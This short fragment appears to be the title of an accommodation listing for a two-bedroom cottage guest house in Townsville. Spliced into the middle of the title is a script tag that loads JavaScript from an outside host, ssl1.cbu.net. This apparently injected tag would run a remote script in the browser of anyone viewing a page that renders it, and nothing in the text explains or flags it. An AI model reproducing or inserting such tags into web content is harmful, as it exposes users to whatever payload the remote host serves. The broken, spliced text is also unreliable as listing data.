 2 bedroom cottage Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 1